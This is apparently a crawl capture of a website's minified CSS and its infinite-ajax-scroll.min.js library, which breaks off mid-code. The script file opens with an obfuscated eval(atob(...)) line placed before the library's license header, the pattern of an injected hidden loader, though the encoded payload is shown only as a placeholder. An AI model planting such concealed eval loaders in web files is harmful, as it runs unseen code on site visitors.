zcf746fadein{0%{opacity:0}100%{opacity:1}}@keyframes zcf746fadein{0%{opacity:0}100%{opacity:1}}.zcf746anim-fadein{-webkit-animation-name:zcf746fadein;animation-name:zcf746fadein}@-webkit-keyframes zcf746fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zcf746fadeout{0%{opacity:1}100%{opacity:0}}.zcf746anim-fadeout{-webkit-animation-name:zcf746fadeout;animation-name:zcf746fadeout}.zcf746anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zcf746show.zcf746anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zcf746main,.zcf746container{width: auto;}.zcf746header .zcf746navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zcf746header .zcf746nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zcf746header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zcf746navmenu .zcf746nav .zcf746nav-item a:hover, .zcf746navmenu .zcf746nav .zcf746this,.zcf746navmenu .zcf746nav .zcf746this a{background: none;color: #333;}.zcf746header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zcf746img-interlaced .image {display: none;}.zcf746img-interlaced.zcf746img-interlaced .zcf746timeline-item:before{left:5px;}.zcf746img-interlaced.zcf746img-interlaced .zcf746timeline-axis{left: -5px;margin-left: 0;}.zcf746timeline.zcf746y-interlaced .zcf746timeline-item:before {left: 5px;}.zcf746timeline.zcf746y-interlaced .zcf746timeline-axis {left: -5px;margin-left: 0;}.zcf746timeline.zcf746y-interlaced .zcf746timeline-item .zcf746timeline-content {padding:0 0 0 25px!important;}}
.zcf746layer-imgbar,.zcf746layer-imgtit a,.zcf746layer-tab .zcf746layer-title span,.zcf746layer-title{text-overflow:ellipsis;white-space:nowrap}html #zcf746css-layer{display:none;position:absolute;width:1989px}.zcf746layer,.zcf746layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zcf746layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zcf746layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zcf746layer-close{position:absolute}.zcf746layer-content{position:relative}.zcf746layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zcf746layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zcf746layer-ico{background:url(../images/icon.png) no-repeat}.zcf746layer-btn a,.zcf746layer-dialog .zcf746layer-ico,.zcf746layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zcf746layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zcf746layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zcf746layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zcf746layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zcf746layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zcf746layer-setwin .zcf746layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zcf746layer-setwin .zcf746layer-min:hover cite{background-color:#2D93CA}.zcf746layer-setwin .zcf746layer-max{background-position:-32px -40px}.zcf746layer-setwin .zcf746layer-max:hover{background-position:-16px -40px}.zcf746layer-setwin .zcf746layer-maxmin{background-position:-65px -40px}.zcf746layer-setwin .zcf746layer-maxmin:hover{background-position:-49px -40px}.zcf746layer-setwin .zcf746layer-close1{background-position:1px -40px;cursor:pointer}.zcf746layer-setwin .zcf746layer-close1:hover{opacity:.7}.zcf746layer-setwin .zcf746layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zcf746layer-setwin .zcf746layer-close2:hover{background-position:-180px -31px}.zcf746layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zcf746layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zcf746layer-btn a:hover{opacity:.9;text-decoration:none}.zcf746layer-btn a:active{opacity:.8}.zcf746layer-btn .zcf746layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zcf746layer-btn-l{text-align:left}.zcf746layer-btn-c{text-align:center}.zcf746layer-dialog{min-width:300px}.zcf746layer-dialog .zcf746layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zcf746layer-dialog .zcf746layer-content .zcf746layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zcf746layer-ico1{background-position:-30px 0}.zcf746layer-ico2{background-position:-60px 0}.zcf746layer-ico3{background-position:-90px 0}.zcf746layer-ico4{background-position:-120px 0}.zcf746layer-ico5{background-position:-150px 0}.zcf746layer-ico6{background-position:-180px 0}.zcf746layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zcf746layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zcf746layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zcf746layer-hui .zcf746layer-content{padding:12px 25px;text-align:center}.zcf746layer-dialog .zcf746layer-padding{padding:20px 20px 20px 55px;text-align:left}.zcf746layer-page .zcf746layer-content{position:relative;overflow:auto}.zcf746layer-iframe .zcf746layer-btn,.zcf746layer-page .zcf746layer-btn{padding-top:10px}.zcf746layer-nobg{background:0 0}.zcf746layer-iframe iframe{display:block;width:100%}.zcf746layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zcf746layer-loading .zcf746layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zcf746layer-loading .zcf746layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zcf746layer-ico16,.zcf746layer-loading .zcf746layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zcf746layer-tips{background:0 0;box-shadow:none;border:none}.zcf746layer-tips .zcf746layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zcf746layer-tips .zcf746layer-close{right:-2px;top:-1px}.zcf746layer-tips i.zcf746layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zcf746layer-tips i.zcf746layer-TipsB,.zcf746layer-tips i.zcf746layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zcf746layer-tips i.zcf746layer-TipsT{bottom:-8px}.zcf746layer-tips i.zcf746layer-TipsB{top:-8px}.zcf746layer-tips i.zcf746layer-TipsL,.zcf746layer-tips i.zcf746layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zcf746layer-tips i.zcf746layer-TipsR{left:-8px}.zcf746layer-tips i.zcf746layer-TipsL{right:-8px}.zcf746layer-lan[type=dialog]{min-width:280px}.zcf746layer-lan .zcf746layer-title{background:#4476A7;color:#fff;border:none}.zcf746layer-lan .zcf746layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zcf746layer-lan .zcf746layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zcf746layer-lan .zcf746layer-btn .zcf746layer-btn1{background:#C9C5C5}.zcf746layer-molv .zcf746layer-title{background:#009f95;color:#fff;border:none}.zcf746layer-molv .zcf746layer-btn a{background:#009f95;border-color:#009f95}.zcf746layer-molv .zcf746layer-btn .zcf746layer-btn1{background:#92B8B1}.zcf746layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zcf746layer-prompt .zcf746layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zcf746layer-prompt textarea.zcf746layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zcf746layer-prompt .zcf746layer-content{padding:20px}.zcf746layer-prompt .zcf746layer-btn{padding-top:0}.zcf746layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zcf746layer-tab .zcf746layer-title{padding-left:0;overflow:visible}.zcf746layer-tab .zcf746layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zcf746layer-tab .zcf746layer-title span.zcf746this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zcf746layer-tab .zcf746layer-title span:first-child{border-left:none}.zcf746layer-tabmain{line-height:24px;clear:both}.zcf746layer-tabmain .zcf746layer-tabli{display:none}.zcf746layer-tabmain .zcf746layer-tabli.zcf746this{display:block}.zcf746layer-photos{background:0 0;box-shadow:none}.zcf746layer-photos .zcf746layer-content{overflow:hidden;text-align:center}.zcf746layer-photos .zcf746layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zcf746layer-imgnext,.zcf746layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zcf746layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zcf746layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zcf746layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zcf746layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zcf746layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zcf746layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zcf746layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zcf746layer-imgtit a:hover{color:#fff;text-decoration:underline}.zcf746layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zcf746layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zcf746css-skincodecss{display:none;position:absolute;width:1989px}.zcf746code-h3,.zcf746code-view{position:relative;font-size:12px}.zcf746code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zcf746code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zcf746code-h3 a{position:absolute;right:10px;top:0;color:#999}.zcf746code-view .zcf746code-ol{position:relative;overflow:auto}.zcf746code-view .zcf746code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zcf746code-view .zcf746code-ol li:first-child{padding-top:10px}.zcf746code-view .zcf746code-ol li:last-child{padding-bottom:10px}.zcf746code-view pre{margin:0}.zcf746code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zcf746code-notepad .zcf746code-h3{border-bottom:none}.zcf746code-notepad .zcf746code-ol li{background-color:#3F3F3F;border-left:none}.zcf746code-demo .zcf746code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zcf746code-demo .zcf746tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: http://www.360beng.com/templates/moban019/js/infinite-ajax-scroll.min.js
body_size: 7158
content:
eval(atob('[base64]'));
/**
 * Infinite Ajax Scroll v3.1.0
 * Turn your existing pagination into infinite scrolling pages with ease
 *
 * Commercial use requires one-time purchase of a commercial license
 * https://infiniteajaxscroll.com/docs/license.html
 *
 * Copyright 2014-2023 Webcreate (Jeroen Fiege)
 * https://infiniteajaxscroll.com
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).InfiniteAjaxScroll=e()}(this,(function(){"use strict";function t(t){return"object"==typeof window.Node?t instanceof window.Node:null!==t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName}function e(e,n){if(void 0===n&&(n=document),e instanceof Array)return e.filter(t);if(t(e))return[e];if(o=Object.prototype.toString.call(i=e),"object"==typeof window.NodeList?i instanceof window.NodeList:null!==i&&"object"==typeof i&&"number"==typeof i.length&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(o)&&(0===i.length||t(i[0])))return Array.prototype.slice.call(e);var i,o;if("string"==typeof e)try{var r=n.querySelectorAll(e);return Array.prototype.slice.call(r)}catch(t){return[]}return[]}var n=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Object.defineProperty,r=Object.getOwnPropertyDescriptor,s=function(t){return"function"==typeof Array.isArray?Array.isArray(t):"[object Array]"===i.call(t)},l=function(t){if(!t||"[object Object]"!==i.call(t))return!1;var e,o=n.call(t,"constructor"),r=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!o&&!r)return!1;for(e in t);return void 0===e||n.call(t,e)},a=function(t,e){o&&"__proto__"===e.name?o(t,e.name,{enumerable:!0,configurable:!0,value:e.newValue,writable:!0}):t[e.name]=e.newValue},h=function(t,e){if("__proto__"===e){if(!n.call(t,e))return;if(r)return r(t,e).value}return t[e]},c=function t(){var e,n,i,o,r,c,p=arguments,u=arguments[0],d=1,f=arguments.length,m=!1;for("boolean"==typeof u&&(m=u,u=arguments[1]||{},d=2),(null==u||"object"!=typeof u&&"function"!=typeof u)&&(u={});f>d;++d)if(null!=(e=p[d]))for(n in e)i=h(u,n),u!==(o=h(e,n))&&(m&&o&&(l(o)||(r=s(o)))?(r?(r=!1,c=i&&s(i)?i:[]):c=i&&l(i)?i:{},a(u,{name:n,newValue:t(m,c,o)})):void 0!==o&&a(u,{name:n,newValue:o}));return u},p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},u="Expected a function",d=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,v=parseInt,y="object"==typeof self&&self&&self.Object===Object&&self,b="object"==typeof p&&p&&p.Object===Object&&p||y||Function("return this")(),x=Object.prototype.toString,w=Math.max,O=Math.min,I=function(){return b.Date.now()};function E(t,e,n){var i,o,r,s,l,a,h=0,c=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError(u);function f(e){var n=i,r=o;return i=o=void 0,h=e,s=t.apply(r,n)}function m(t){return h=t,l=setTimeout(v,e),c?f(t):s}function g(t){var n=t-a;return void 0===a||n>=e||0>n||p&&t-h>=r}function v(){var t=I();if(g(t))return y(t);l=setTimeout(v,function(t){var n=e-(t-a);return p?O(n,r-(t-h)):n}(t))}function y(t){return l=void 0,d&&i?f(t):(i=o=void 0,s)}function b(){var t=I(),n=g(t);if(i=arguments,o=this,a=t,n){if(void 0===l)return m(a);if(p)return l=setTimeout(v,e),f(a)}return void 0===l&&(l=setTimeout(v,e)),s}return e=T(e)||0,S(n)&&(c=!!n.leading,r=(p="maxWait"in n)?w(T(n.maxWait)||0,e):r,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&clearTimeout(l),h=0,i=a=o=l=void 0},b.flush=function(){return void 0===l?s:y(I())},b}function S(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function T(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==x.call(t)}(t))return NaN;if(S(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=S(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(d,"");var n=m.test(t);return n||g.test(t)?v(t.slice(2),n?2:8):f.test(t)?NaN:+t}var L=function(t,e,n){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(u);return S(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),E(t,e,{leading:i,maxWait:e,trailing:o})},C={item:void 0,next:void 0,prev:void 0,pagination:void 0,responseType:"document",bind:!0,scrollContainer:window,spinner:!1,logger:!0,loadOnScroll:!0,negativeMargin:0,trigger:!1,prefill:!0},P=function(t,n){var i=e(t);if(i.length>1)throw Error('Expected single element for "'+n+'"');if(0===i.length)throw Error('Element "'+t+'" not found for "'+n+'"')},j=function(t,n){if(0===e(t).length)throw Error('Element "'+t+'" not found for "'+n+'"')},N=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];try{t.apply(void 0,e)}catch(t){console&&console.warn&&console.warn(t.message)}};function F(t){if(t!==window)return{x:t.scrollLeft,y:t.scrollTop};var e=void 0!==window.pageXOffset,n="CSS1Compat"===(document.compatMode||"");return{x:e?window.pageXOffset:n?document.documentElement.scrollLeft:document.body.scrollLeft,y:e?window.pageYOffset:n?document.documentElement.scrollTop:document.body.scrollTop}}function _(t){var e;if(t!==window)e=t.getBoundingClientRect();else{var n=document.documentElement,i=document.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return e}var H="append",M="appended",R="prepend",B="prepended",D="binded",k="unbinded",A="hit",W="top",q="load",z="loaded",X="error",$="first",V="last",Y="next",G="nexted",U="prev",J="preved",K="ready",Q="scrolled",Z="resized",tt="page",et="prefill",nt="prefilled",it={y:0,x:0,deltaY:0,deltaX:0};function ot(t,e){var n=F(t);return n.deltaY=n.y-(e?e.y:n.y),n.deltaX=n.x-(e?e.x:n.x),n}function rt(){var t=this,e=t._lastScroll=ot(t.scrollContainer,t._lastScroll||it);this.emitter.emit(Q,{scroll:e})}function st(){var t=this,e=t._lastScroll=ot(t.scrollContainer,t._lastScroll||it);this.emitter.emit(Z,{scroll:e})}function lt(){}lt.prototype={on:function(t,e,n){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var i=this;function o(){i.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),i=0,o=n.length;o>i;i++)n[i].fn.apply(n[i].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),i=n[t],o=[];if(i&&e)for(var r=0,s=i.length;s>r;r++)i[r].fn!==e&&i[r].fn._!==e&&o.push(i[r]);return o.length?n[t]=o:delete n[t],this}};var at=lt;function ht(t){var n=this,i=n._lastResponse||document.body,o=e(n.options.next,i)[0];if(o)return n.load(o.href).then((function(o){i=n._lastResponse=o.xhr.response;var r=e(n.options.next,i)[0];return n.append(o.items).then((function(){return!!r})).then((function(e){return!e&&1>=t&&console&&console.warn&&console.warn('Element "'+n.options.next+'" not found for "options.next" on "'+o.url+'"'),e}))}));N(P,n.options.next,"options.next")}function ct(t){var n=this,i=n._prevEl||e(n.options.prev,document.body)[0];if(void 0!==n.options.prev){if(i)return n.load(i.href).then((function(t){var i=n._prevEl=e(n.options.prev,t.xhr.response)[0];return n.prepend(t.items).then((function(){return!!i}))}));N(P,n.options.prev,"options.prev")}}at.TinyEmitter=lt;var pt={element:void 0,hide:!1};var ut=function(t,e){this.options=c({},pt,function(t){return"string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE?t={element:t,hide:!0}:"boolean"==typeof t&&(t={element:void 0,hide:t}),t}(e)),this.originalDisplayStyles=new WeakMap,this.options.hide&&(N(j,this.options.element,"pagination.element"),t.on(D,this.hide.bind(this)),t.on(k,this.restore.bind(this)))};ut.prototype.hide=function(){var t=this;e(this.options.element).forEach((function(e){t.originalDisplayStyles.set(e,window.getComputedStyle(e).display),e.style.display="none"}))},ut.prototype.restore=function(){var t=this;e(this.options.element).forEach((function(e){e.style.display=t.originalDisplayStyles.get(e)||"block"}))};var dt={element:void 0,delay:600,show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var ft=function(t,n){!1!==n&&(this.ias=t,this.options=c({},dt,function(t){return("string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),t}(n)),void 0!==this.options.element&&P(this.options.element,"spinner.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,t.on(D,this.bind.bind(this)),t.on(D,this.hide.bind(this)))};ft.prototype.bind=function(){var t,e,n=this,i=this.ias;i.on(Y,(function(){t=+new Date,n.show()})),i.on(V,(function(){n.hide()})),i.on(H,(function(i){e=Math.max(0,n.options.delay-(+new Date-t));var o=i.appendFn.bind({});i.appendFn=function(t,i,r){return new Promise((function(s){setTimeout((function(){n.hide().then((function(){o(t,i,r),s()}))}),e)}))}}))},ft.prototype.show=function(){return Promise.resolve(this.showFn(this.element))},ft.prototype.hide=function(){return Promise.resolve(this.hideFn(this.element))};var mt={hit:function(){console.log("Hit scroll threshold")},top:function(){console.log("Hit top scroll threshold")},binded:function(){console.log("Binded event handlers")},unbinded:function(){console.log("Unbinded event handlers")},next:function(t){console.log("Next page triggered [pageIndex="+t.pageIndex+"]")},nexted:function(t){console.log("Next page completed [pageIndex="+t.pageIndex+"]")},prev:function(t){console.log("Previous page triggered [pageIndex="+t.pageIndex+"]")},preved:function(t){console.log("Previous page completed [pageIndex="+t.pageIndex+"]")},load:function(t){console.log("Start loading "+t.url)},loaded:function(){console.log("Finished loading")},append:function(){console.log("Start appending items")},appended:function(t){console.log("Finished appending "+t.items.length+" item(s)")},prepend:function(){console.log("Start prepending items")},prepended:function(t){console.log("Finished prepending "+t.items.length+" item(s)")},last:function(){console.log("No more pages left to load")},first:function(){console.log("Reached first page")},page:function(t){console.log("Page changed [pageIndex="+t.pageIndex+"]")},prefill:function(t){console.log("Start prefilling")},prefilled:function(t){console.log("Finished prefilling")}};var gt=function(t,e){if(!1!==e){var n=function(t){return!0===t&&(t=mt),t}(e);Object.keys(n).forEach((function(e){t.on(e,n[e])}))}};var vt=function(t){this.ias=t,this.pageBreaks=[],this.currentPageIndex=t.pageIndex,this.currentScrollTop=0,t.on(D,this.binded.bind(this)),t.on(Y,this.next.bind(this)),t.on(U,this.prev.bind(this)),t.on(Q,this.scrolled.bind(this)),t.on(Z,this.scrolled.bind(this))};vt.prototype.binded=function(){this.ias.sentinel()&&this.pageBreaks.push({pageIndex:this.currentPageIndex,url:""+document.location,title:document.title,sentinel:this.ias.sentinel()})},vt.prototype.next=function(){var t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(z,i),this.ias.once(G,(function(o){t.pageBreaks.push({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.sentinel()}),t.update(),t.ias.off(z,i)}))},vt.prototype.prev=function(){var 